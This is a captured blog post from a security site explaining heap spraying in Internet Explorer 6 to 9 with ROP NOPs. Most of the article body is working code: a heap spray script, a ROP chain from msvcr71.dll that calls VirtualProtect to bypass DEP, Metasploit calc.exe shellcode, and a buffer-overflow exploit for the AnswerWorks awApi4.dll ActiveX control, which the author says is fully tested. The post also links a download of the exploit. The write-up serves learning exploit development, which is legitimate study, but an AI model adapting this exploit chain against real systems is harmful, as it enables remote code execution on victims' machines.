

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.greyhathacker.net/?p=549l
body_size: 16452
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.greyhathacker.net/xmlrpc.php">
	<title>Heap spraying in Internet Explorer with rop nops &#8211; GreyHatHacker.NET</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="GreyHatHacker.NET &raquo; Feed" href="https://www.greyhathacker.net/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="GreyHatHacker.NET &raquo; Comments Feed" href="https://www.greyhathacker.net/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="GreyHatHacker.NET &raquo; Heap spraying in Internet Explorer with rop nops Comments Feed" href="https://www.greyhathacker.net/?feed=rss2&#038;p=549" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.greyhathacker.net/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.greyhathacker.net%2F%3Fp%3D549" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.greyhathacker.net/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.greyhathacker.net%2F%3Fp%3D549&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='suits-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='suits-style-css' href='http://www.greyhathacker.net/wp-content/themes/suits/style.css?ver=2020-09-16' type='text/css' media='all' />
<script type="text/javascript" src="http://www.greyhathacker.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.greyhathacker.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.greyhathacker.net/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.greyhathacker.net/index.php?rest_route=/wp/v2/posts/549" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.greyhathacker.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.greyhathacker.net/?p=549" />
<link rel='shortlink' href='https://www.greyhathacker.net/?p=549' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-VKV9E7S93W"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-VKV9E7S93W');
		</script>

	<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.greyhathacker.net/?wordfence_lh=1&hid=6AAF36E9B4E896F939C3A95091846718');
</script><link rel='stylesheet' id='stlsr-css' href='http://www.greyhathacker.net/wp-content/plugins/login-security-recaptcha/assets/css/stlsr.css?ver=1.8.3' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-549 single-format-standard wp-theme-suits single-author no-footer-sidebar">
		<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
							<div class="logo-container">
																		<p class="site-title"><a href="https://www.greyhathacker.net/" title="GreyHatHacker.NET" rel="home">GreyHatHacker.NET</a></p>
										<p class="site-description">Malware, Vulnerabilities, Exploits and more . . .</p>
								</div>
						
			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<h4 class="menu-toggle">Menu</h4>
					<div class="nav-menu"><ul>
<li class="page_item page-item-13"><a href="https://www.greyhathacker.net/?page_id=13">About</a></li>
</ul></div>
					<form role="search" method="get" class="search-form" action="https://www.greyhathacker.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

						
				
<article id="post-549" class="post-549 post type-post status-publish format-standard hentry category-all category-exploits category-vulnerabilities tag-heapspray tag-rop">
	<header class="entry-header">
		
				<h1 class="entry-title">Heap spraying in Internet Explorer with rop nops</h1>
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Lately I have been learning to write some exploits for some of my old discovered vulnerabilities to get it working on Windows 7 with IE9. Previously when exploiting vulnerabilities my POCs had always been on Windows XP IE6 just to make sure it worked and not having to worry about all the mitigations in later versions. In this post I am just sharing some basic info which will hopefully to help others when writing/understanding exploits for the first time while at the same time keeping it simple and not worrying to much about performance or precision. In my old exploits I used the heap spraying code below when testing on IE6.<em>  (Just removed the un from unescape as Symantec&#8217;s Endpoint Protection doesnt like it in this section, maybe they are just too close to each other 🙂 as the following unescapes are fine)</em></p>
<pre>&lt;SCRIPT language="JavaScript"&gt; 
 var calc, chunk_size, headersize, nopsled, nopsled_len;
 var heap_chunks, i;
  calc = escape("%ucccc%ucccc");
  chunk_size = 0x40000;
  headersize = 0x24;
  nopsled = escape("%u0c0c%u0c0c");
  nopsled_len = chunk_size - (headersize + calc.length);
  while (nopsled.length &lt; nopsled_len)
     nopsled += nopsled;
  nopsled = nopsled.substring(0, nopsled_len);
  heap_chunks = new Array();
  for (i = 0 ; i &lt; 1000 ; i++)
     heap_chunks[i] = nopsled + calc;
&lt;/SCRIPT&gt;</pre>
<p>From IE8 things had changed not only because it supported DEP but heap spraying for the above code did not spray the heap. After going through some exploits a realised the only change from the above code I really had to make was by spraying the heap using &#8220;substring&#8221; function. So the code would now look like this</p>
<pre>code = nopsled + calc;
heap_chunks = new Array();
for (i = 0 ; i &lt; 1000 ; i++)
   heap_chunks[i] = code.substring(0, code.length);</pre>
<p>Trying this heap spray code now on Windows 7 with IE9 again failed to spray. After reading Peter Van Eeckhoutte’s heap spraying tutorial on how heap spraying was achieved in IE9 got me thinking to see if I could simplify the code and after a few tests it literately came down to just changing one byte in each chunk. So my final spray code ended up is adding a count to each chunk just to make it unique</p>
<pre>for (i = 0 ; i &lt; 1000 ; i++)
{    
   codewithnum = i + code;
   heap_chunks[i] = codewithnum.substring(0, codewithnum.length);
}</pre>
<p>This code would now spray on all IE browsers and execute our payload on machines that did not support DEP. With machines supporting DEP a ROP chain is required to make our code executable. For this I decided to use ROP chains generated by mona on library msvcr71.dll which gets shipped with Java 6 and is a non-ASLRed. Due to jumping to our first gadget needed to be precise I wanted to write a javascript code where our sprayed chunks will be full of rop nops saving me the trouble of calculating the precise offset as offsets might vary from different OS&#8217;es plus landing in another chunk might have another offset. Alignment is still an issue at times but just incrementing or decrementing our used return address normally solves the issue. So each chunk would only have one rop + calc shellcode at the end of the chunk instead of multiple shellcode blocks in a chunk. All I did was change the nopshed value to</p>
<pre>nopsled = unescape("%q6224%u7c37"); // 0x7c376224 RETN [MSVCR71.dll]</pre>
<p>Putting it all together we now get a working script for Internet Explorer 6/7/8 and 9. <em>(I had to replace the <strong>u</strong> with a <strong>q</strong> otherwise the formatting on the browser gets messed up).</em></p>
<pre>&lt;SCRIPT language="JavaScript"&gt; 
 function padnum(n, numdigits)
 {
   n = n.toString();
   var pnum = '';
   if (numdigits &gt; n.length)
   {
     for (z = 0; z &lt; (numdigits - n.length); z++)
      pnum += '0';
   }
   return pnum + n.toString();
 }
 var rop, calc, chunk_size, headersize, nopsled, nopsled_len, code;
 var heap_chunks, i, codewithnum;
//        
// !mona rop -m msvcr71.dll
// * changed from default mona rop chain output
//
 rop = unescape(
 "%q2e4d%q7c36" +   //  0x7c362e4d, # POP EBP # RETN
 "%q2e4d%q7c36" +   //  0x7c362e4d, # skip 4 bytes
 "%qf053%q7c34" +   //  0x7c34f053, # POP EBX # RETN
 "%q00c8%q0000" +   //  0x000000c8, # 0x000000c8-&gt; ebx (size 200 bytes) *
 "%q4364%q7c34" +   //  0x7c344364, # POP EDX # RETN
 "%q0040%q0000" +   //  0x00000040, # 0x00000040-&gt; edx
 "%qf62d%q7c34" +   //  0x7c34f62d, # POP ECX # RETN
 "%qe945%q7c38" +   //  0x7c38e945, # &amp;Writable location
 "%q496e%q7c36" +   //  0x7c36496e, # POP EDI # RETN
 "%q6c0b%q7c34" +   //  0x7c346c0b, # RETN (ROP NOP)
 "%q2adb%q7c37" +   //  0x7c372adb, # POP ESI # RETN
 "%q15a2%q7c34" +   //  0x7c3415a2, # JMP [EAX]
 "%q4edc%q7c34" +   //  0x7c344edc, # POP EAX # RETN
 "%qa151%q7c37" +   //  0x7c37a151, # ptr to &amp;VirtualProtect() - 0x0EF  *
 "%q8c81%q7c37" +   //  0x7c378c81, # PUSHAD # ADD AL,0EF # RETN
 "%q5c30%q7c34");   //  0x7c345c30, # ptr to 'push esp #  ret '
//
// ruby msfpayload windows/exec cmd=calc.exe J
// windows/exec - 200 bytes
// http://www.metasploit.com
// VERBOSE=false, EXITFUNC=process, CMD=calc.exe
//
 calc = unescape(
 "%qe8fc%q0089%q0000%q8960%q31e5%q64d2%q528b%q8b30" +
 "%q0c52%q528b%q8b14%q2872%qb70f%q264a%qff31%qc031" +
 "%q3cac%q7c61%q2c02%qc120%q0dcf%qc701%qf0e2%q5752" +
 "%q528b%q8b10%q3c42%qd001%q408b%q8578%q74c0%q014a" +
 "%q50d0%q488b%q8b18%q2058%qd301%q3ce3%q8b49%q8b34" +
 "%qd601%qff31%qc031%qc1ac%q0dcf%qc701%qe038%qf475" +
 "%q7d03%q3bf8%q247d%qe275%q8b58%q2458%qd301%q8b66" +
 "%q4b0c%q588b%q011c%q8bd3%q8b04%qd001%q4489%q2424" +
 "%q5b5b%q5961%q515a%qe0ff%q5f58%q8b5a%qeb12%q5d86" +
 "%q016a%q858d%q00b9%q0000%q6850%q8b31%q876f%qd5ff" +
 "%qf0bb%qa2b5%q6856%q95a6%q9dbd%qd5ff%q063c%q0a7c" +
 "%qfb80%q75e0%qbb05%q1347%q6f72%q006a%qff53%q63d5" +
 "%q6c61%q2e63%q7865%q0065");
//
 chunk_size = 0x40000;
 headersize = 0x24;
 nopsled = unescape("%q6224%q7c37"); // 0x7c376224 RETN [MSVCR71.dll]
 nopsled_len = chunk_size - (headersize + rop.length + calc.length);
 while (nopsled.length &lt; nopsled_len)
    nopsled += nopsled;
 nopsled = nopsled.substring(0, nopsled_len);
 code = nopsled + rop + calc;                             
 heap_chunks = new Array();
 for (i = 0 ; i &lt; 1000 ; i++)
 {
    codewithnum = padnum(i,4) + code;
    heap_chunks[i] = codewithnum.substring(0, codewithnum.length);
 }
&lt;/SCRIPT&gt;</pre>
<p>Here are two images from the top and bottom of one of the chunks.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone" alt="" src="/images/topheapblock.png" width="517" height="399" /></p>
<p><img decoding="async" class="alignnone" alt="" src="/images/bottomheapblock.png" width="519" height="398" /></p>
<p>One thing to note is that the calc shellcode size in the above example is 200 bytes and this size needs to be set in our rop chain. Due to the fact that the shellcode is at the bottom of the chunk if the size used by VirtualProtect is greater than our shellcode it reads past the chunk leading to an invalid address and triggering an exception.</p>
<p>Here is an example of an exploit I wrote for testing purposes. I discovered this one quite some time ago. The ActiveX library awApi4.dll from &#8220;Vantage Linguistics AnswerWorks&#8221; contains a number of vulnerable stack-based buffer overflow methods. The Secunia advisory link is <a href="http://secunia.com/advisories/26566/" target="_blank">here</a>. The ActiveX control had been killbitted at the time with a Microsoft patch MS07-069/942615.</p>
<pre>&lt;OBJECT classid="clsid:C1908682-7B2C-4AB0-B98E-183649A0BF84" id="poc"&gt;
&lt;/OBJECT&gt;
&lt;SCRIPT language="JavaScript"&gt; 
   var buffer = "";
   for (i = 0; i &lt; 215; i++) buffer += unescape("%41")
   buffer += unescape("%23%62%37%7c")   // 0x7c376223 POP EAX # RETN
   buffer += unescape("%42%42%42%42")   // compensate
   buffer += unescape("%42%42%42%42")   // compensate
   buffer += unescape("%08%08%08%08")   // fill return address
   buffer += unescape("%a9%13%34%7c")   // XCHG EAX,ESP # MOV EAX,DWORD
                                        // PTR DS:[EAX] #PUSH EAX #RETN
   buffer += unescape("%24%62%37%7c")   // 0x7c376224 RETN
   for (i = 0; i &lt; 20; i++) buffer += unescape("%43")
   poc.GetHistory(buffer);
&lt;/SCRIPT&gt;</pre>
<p>This exploit has been tested and works 100% on Windows XP SP3 IE 6/7/8 and Windows 7 SP1 IE 8/9. I have included the vulnerable library, registry files to remove/add killbits and the exploit in a zip file that can be downloaded from <a href="http://www.greyhathacker.net/docs/answerworks.zip" target="_blank">here</a>. The zip file has a md5 hash of d219582269ee0845f8747d0b64910f71 and the password for the zip file is &#8220;answerworks&#8221; without quotes. If you find when testing the exploit Windows Calculator fails to load then check if msvcr71.dll library is loaded in IE&#8217;s process space as I had noticed on one of my test machines that it does not load up.</p>
<p><a href="/images/msvcr71dll.png" target="_blank"><img decoding="async" class="alignnone" alt="" src="/images/msvcr71dll.png" width="523" height="303" /></a></p>
<p>This heap spraying code should work well for exploiting buffer overflows but exploiting virtual function calls is something I&#8217;ll need to look into and on my to-learn-list. On Windows 7 the only real dependency lies in having Java 6 installed as the library msvcr71.dll which comes with Java 6 is not ASLRed or gets rebased. If Java 7 is installed then another rop chain would need to be used as Java 7 libraries are all ASLRed. Windows XP is not subject to ALSR so another rop chain could be used if Java 6 is not installed.</p>
